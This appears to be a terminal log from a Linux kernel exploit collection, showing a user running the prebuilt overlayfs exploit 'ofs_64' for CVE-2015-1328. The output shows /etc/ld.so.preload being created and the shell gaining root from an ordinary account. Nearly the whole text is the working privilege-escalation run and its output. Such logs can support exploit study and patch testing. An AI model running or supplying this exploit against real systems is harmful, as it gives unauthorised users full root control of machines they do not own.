 test@localhost:~/linux-kernel-exploits/2015/CVE-2015-1328$
test@localhost:~/linux-kernel-exploits/2015/CVE-2015-1328$ id
uid=1001(test) gid=1001(test) groups=1001(test)
test@localhost:~/linux-kernel-exploits/2015/CVE-2015-1328$ ls
37292.c  40688.rb  ofs_32  ofs_64  README.md
test@localhost:~/linux-kernel-exploits/2015/CVE-2015-1328$ ./ofs_64
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
# whoami
root
#
HACK学习呀